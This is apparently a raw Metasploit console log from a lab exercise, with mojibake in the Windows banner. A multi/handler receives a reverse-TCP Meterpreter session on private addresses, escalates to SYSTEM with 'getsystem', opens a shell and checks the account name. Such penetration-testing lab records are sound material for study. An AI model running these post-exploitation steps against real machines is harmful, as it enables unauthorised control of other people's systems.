 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.135:1234
[*] Sending stage (180291 bytes) to 192.168.56.130
[*] Meterpreter session 1 opened (192.168.56.135:1234 → 192.168.56.130:49331) at 2020-04-10 02:33:00
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > shell
Process 312 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>echo %usename%
echo %usename%
%usename%
C:\Windows\system32>echo %username%
echo %username%
SJX-PC$
C:\Windows\system32>